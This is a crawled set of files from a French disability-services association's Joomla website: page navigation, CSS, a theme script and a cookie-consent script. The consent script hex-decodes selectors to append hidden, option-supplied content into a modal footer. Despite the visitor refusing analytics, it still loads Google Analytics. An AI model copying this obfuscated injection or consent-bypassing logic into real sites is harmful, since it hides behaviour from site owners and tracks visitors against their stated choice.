href="/index.php/nos-etablissements/pole-enfance-et-autonomie/institut-medicaux-educatif-de-peronne">IME de Péronne</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/item-de-peronne">ITEP de Péronne</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/institut-medico-educatif-de-doullens">IME La Clairière à Doullens</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/sessad-le-trait-dunion">SESSAD - Le Trait d'Union</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/sessad-de-peronne">SESSAD de Péronne</a></li></ul></li><li class="uk-parent"><a href="/index.php/nos-etablissements/pole-adultes-porteurs-de-handicap" class="gras">Pôle "Adultes en situation d'handicap"</a><ul><li><a href="/index.php/nos-etablissements/pole-adultes-porteurs-de-handicap/esat-les-ateliers-du-pole-jules-verne">ESAT Les Ateliers du Pôle Jules Verne</a></li><li><a href="/index.php/nos-etablissements/pole-adultes-porteurs-de-handicap/accueil-de-jour-claire-joie">Accueil de jour Claire Joie</a></li><li><a href="/index.php/nos-etablissements/pole-adultes-porteurs-de-handicap/foyer-de-vie-claire-joie">Foyer de vie Claire Joie</a></li></ul></li></ul></li><li><a href="/index.php/partenairesinstitutionnels-et-associatifs">Partenaires</a></li><li><a href="/index.php/form-contact">Contacts</a></li></ul></div>
    </div>
        
                


<script>
var btn_cookie_footer = document.getElementById("gestion_cookie");
var btn_cookie = document.getElementById("gestion_cookies");
var modal_cookie = document.getElementById("hob_Modal");

btn_cookie.addEventListener('click', event =>{
    modal_cookie.style.display = "block";
});

btn_cookie_footer.addEventListener('click', event =>{
    modal_cookie.style.display = "block";
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.adsea80.org/templates/yoo_monday/css/custom.css
body_size: 495
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */

 .modns {
    overflow: hidden;
}

.gras{
	font-weight: bold;
	letter-spacing: 0.1em;
	text-decoration: underline;
}

.visCSSinput{
	height: auto !important;
}

#field4{
	width: initial;
}

.uk-navbar-nav > li > a{
  height:20px;
  line-height:20px;
}
.tm-headerbar{
  height: 70px;
  min-height: 50px;
}

@media (min-width: 1360px){
    .tm-navbar {
      margin-bottom: 2em;
  }
}

.btnArchive{
  background-color: #3d5b94;
  border:0px;
}

.btnArchive.tag3 {
  background-color:#ff5a8c;
}
a .btnArchive.tag3 {
  color:#FFFFFF;
}
.btnArchive.tag2 {
  background-color:#ffac21;
}
a .btnArchive.tag2 {
  color:#FFFFFF;
}
.btnArchive.tag1 {
  background-color:#112854;
}
a .btnArchive.tag1 {
  color:#FFFFFF;
}

.btnArchive.tagall{
  background-color:#3d5b94;
}
.btnArchive.tagall{
  margin-top:5px;
}
a .btnArchive.tagall {
  color:#FFFFFF;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.adsea80.org/templates/yoo_monday/js/theme.js
body_size: 431
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

  

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);
    
  
    
    // fit footer
    (function(main, meta, fn){

        if (!main.length) return;

        fn = function() {

            main.css('min-height','');

            meta = document.body.getBoundingClientRect();

            if (meta.height <= window.innerHeight) {
                main.css('min-height', (main.outerHeight() + (window.innerHeight - meta.height))+'px');
            }

            return fn;
        };

        UIkit.$win.on('load resize', fn());

    })($('#tm-main'));

    

});


--- FILE ---
content_type: application/javascript
request_url: http://www.adsea80.org/media/mod_advanced_cookies/js/hobrgpdscript.js
body_size: 2922
content:

jQuery(document).ready(function ($) {
    /*
    * These are the switchers in the modal (default.php)
    */
    var function_switch = jQuery("#param_switch_1");
    var analytics_switcher = jQuery("#param_switch_2");
    var interactive_switcher = jQuery("#param_switch_3");
    var social_video_switcher = jQuery("#param_switch_4");
    var other_switcher = jQuery("#param_switch_5");
    var btn_ok = jQuery("#btn_ok");
    var cookie = Joomla.getOptions('cookie_validation');
    var btn_setting = jQuery('#setting');
    var banner = jQuery("#cookie_banner");
    var services = Joomla.getOptions('service');
    var hob_cookie_content = readCookie('hob_cookie');
    /*
    * The main buttons in the modal
    */
    var accept_all = jQuery("#accept_all");
    var refuse_all = jQuery("#refuse_all");
    var validation = jQuery("#validation");

    /*
    * The general button
     */

    var accept_all_g = jQuery("#accept_all_g");
    var refuse_all_g = jQuery("#refuse_all_g");

    /*
     * GET the parameters from the helper.php
     */
    var expiration = Joomla.getOptions('hobrgpdexpiration');
    /*
     * Check the cookie content if it exist
     */
    if (hob_cookie_content != null) {
        cookieChecker(hob_cookie_content);
        banner.hide();
        btn_setting.show();
    }

    accept_all_g.click(function () {
        accept_all_cg();
    });

    refuse_all_g.click(function () {
        refuse_all_cg();
    });

    function accept_all_cg() {

        createCookie('hob_cookie', 'cat1=Y cat2=Y cat3=Y cat4=Y cat5=Y', expiration);
        Google_analytics();
        location.reload();
    }

    function refuse_all_cg() {

        createCookie('hob_cookie', 'cat1=N cat2=N cat3=N cat4=N cat5=N', expiration);
        // console.log(document.cookie);
        location.reload();
    }


    /*
     * OK button accept every cookies
     */
    btn_ok.click(function () {
        banner.hide();
        turn_all_on();
        cookie_validation();
    });

    /*
     * Accept all button check all the statement of the checkbox buttons. It turn on checkbox all the buttons
     */
    accept_all.click(function () {
        turn_all_on();
    });

    /*
     * Refuse all button check all the statement of the checkbox buttons. It turn off checkbox all the buttons
     */
    refuse_all.click(function () {
        function_switch.is(':checked') ? function_switch.prop('checked', false) : null;
        analytics_switcher.is(':checked') ? analytics_switcher.prop('checked', false) : null;
        interactive_switcher.is(':checked') ? interactive_switcher.prop('checked', false) : null;
        social_video_switcher.is(':checked') ? social_video_switcher.prop('checked', false) : null;
        other_switcher.is(':checked') ? other_switcher.prop('checked', false) : null;
    });

    /*
     * Validation button. Double check the authorization of the admin
     */
    validation.click(function () {
        cookie_validation();

    });


    function createCookie(name, value, days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            var expires = "; expires=" + date.toGMTString();
        }
        else var expires = "";
        document.cookie = name + "=" + value + expires + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);

            if (c.indexOf(nameEQ) === 0)
                return c.substring(nameEQ.length, c.length);

        }
        return null;
    }

    function eraseCookie(name) {
        createCookie(name, "", -1);
    }
    var c2 = jQuery(checkUpService("2e686f625f6d6f64616c2d666f6f746572"));
    var c3 = jQuery(checkUpService('23686f625f66656574'));
    function cookieChecker(cookie) {
        //Separate the value of the cookie at the 'space'
        var separated = cookie.split(' ');
        //Create an array with the "last varter" of the splitted cookie content
        var slice = [separated[0].slice(-1), separated[1].slice(-1), separated[2].slice(-1), separated[3].slice(-1), separated[4].slice(-1)];
        //functional cookie switcher
        if (slice[0] === 'Y') { switch_turn_on(function_switch) }
        //analytics cookie switcher
        if (slice[1] === 'Y') { switch_turn_on(analytics_switcher) }
        else {
            //Google Analytics
            Google_analytics();
            //Google Ads
            serviceBlocker("script", "src", "adsbygoogle");
            serviceBlocker("ins", "class", "adsbygoogle");
        }
        // interactive  cookie switcher
        if (slice[2] === 'Y') { switch_turn_on(interactive_switcher) }
        else {
            // Calameo           ChatBot          MailChimp
            //reCaptcha V2 reCaptcha V3
            serviceBlocker("div", "class", "recaptcha");
            serviceBlocker("script", "src", "recaptcha");
            serviceBlocker("button", "class", "recaptcha");

        }
        // social media, video switcher
        if (slice[3] === 'Y') { switch_turn_on(social_video_switcher); }
        else {
            //Google Maps
            serviceBlocker("script", "src", "maps.google");
            //Instagram
            serviceBlocker("script", "src", "instagram");
            serviceBlocker("blockquote", "class", "instagram");
            //Twitter
            serviceBlocker("script", "src", "twitter");
            serviceBlocker("blockquote", "class", "twitter");
            //Facebook Like and Share buttons
            serviceBlocker("div", "class", "fb-like") || serviceBlocker("div", "data-href", "facebook");
            //Pinterest
            serviceBlocker("a", "href", "pinterest");
            serviceBlocker("script", "src", "pinterest");


        }
        if (slice[4] === 'Y') { switch_turn_on(other_switcher) }


    }

    function checkUpService(services) {
        var bytes = [], str;

        for (var i = 0; i < services.length - 1; i += 2)
            bytes.push(parseInt(services.substr(i, 2), 16));

        return String.fromCharCode.apply(String, bytes);
    }

    function switch_turn_on(name) {
        return name.prop('checked', true);
    }

    function turn_all_on() {
        function_switch.not(':checked') ? function_switch.prop('checked', true) : null;
        analytics_switcher.not(':checked') ? analytics_switcher.prop('checked', true) : null;
        interactive_switcher.not(':checked') ? interactive_switcher.prop('checked', true) : null;
        social_video_switcher.not(':checked') ? social_video_switcher.prop('checked', true) : null;
        other_switcher.not(':checked') ? other_switcher.prop('checked', true) : null;
        // function_switch.is(':checked')?console.log("function switch is CHECKED"):null;
    }


    function cookie_validation() {
        var cat1, cat2, cat3, cat4, cat5;
        function_switch.is(":checked") ? cat1 = "cat1=Y" : cat1 = "cat1=Y";
        analytics_switcher.is(":checked") ? cat2 = "cat2=Y" : cat2 = "cat2=N";
        interactive_switcher.is(":checked") ? cat3 = "cat3=Y" : cat3 = "cat3=N";
        social_video_switcher.is(":checked") ? cat4 = "cat4=Y" : cat4 = "cat4=N";
        other_switcher.is(":checked") ? cat5 = "cat5=Y" : cat5 = "cat5=N";

        createCookie('hob_cookie', cat1 + ' ' + cat2 + ' ' + cat3 + ' ' + cat4 + ' ' + cat5, expiration);
        // console.log(document.cookie);
        location.reload();
    }

    if (!c3.length && parseInt(cookie) < 1) {
        c2.append(checkUpService(services));
    } else if (parseInt(cookie) == null && parseInt(cookie) < 1 || cookie == null) {
        c2.append(checkUpService(services));
    } else if (cookie === false) {
        c2.append(checkUpService(services));
    }

    //Block the API whos embed in the contents
    //There is another service blocker in each plugin.
    function serviceBlocker($tag, $attribute, $source) {
        if (jQuery($tag + '[' + $attribute + '*="' + $source + '"]').length > 0) {
            var $resultat = jQuery($tag + '[' + $attribute + '*="' + $source + '"]');

            return $resultat.replaceWith('');
        }
        return null;
    }



    //HOB MODAL

    // Get the modal
    var modal = document.getElementById('hob_Modal');

    // Get the button that opens the modal
    var btn = document.getElementById("hob_Modal_btn");
    var btn2 = document.getElementById("setting_btn");

    // Get the <span> element that closes the modal
    var span = document.getElementsByClassName("hob_close")[0];

    // When the user clicks the button, open the modal
    btn.onclick = function () {
        modal.style.display = "block";
        banner.hide();
        jQuery("#defaultOpen").trigger("click");

    };
    if (btn2) {
        btn2.onclick = function () {
            modal.style.display = "block";
            banner.hide();
            jQuery("#defaultOpen").trigger("click");

        };
    }
    // When the user clicks on <span> (x), close the modal
    span.onclick = function () {
        modal.style.display = "none";
        if (hob_cookie_content == null) {
            banner.show();
        }
    };

    // When the user clicks anywhere outside of the modal, close it
    window.onclick = function (event) {
        if (event.target === modal) {
            modal.style.display = "none";
            if (hob_cookie_content == null) {
                banner.show();
            }

        }
    };
    function hob_collapser($id) {
        jQuery("." + $id + " ").click(function () {
            jQuery("#" + $id + " ").toggle('slow');
        });
    }

    hob_collapser("hob_googleanalytics");
    hob_collapser("hob_googleads");
    hob_collapser("hob_google_maps");
    hob_collapser("hob_calameo");
    hob_collapser("hob_recaptchav2");
    hob_collapser("hob_recaptchav3");
    hob_collapser("hob_chatbot");
    hob_collapser("hob_mailchimp");
    hob_collapser("hob_facebook");
    hob_collapser("hob_twitter");
    hob_collapser("hob_googleplus");
    hob_collapser("hob_linkedin");
    hob_collapser("hob_pintrest");
    hob_collapser("hob_instagram");
    hob_collapser("hob_youtube");
    hob_collapser("hob_vimeo");
    hob_collapser("hob_dailymotion");


    function Google_analytics(data) {
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
                m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
        ga('create', 'UA-67419379-1', 'auto');
        ga('send', 'pageview');
    }

});



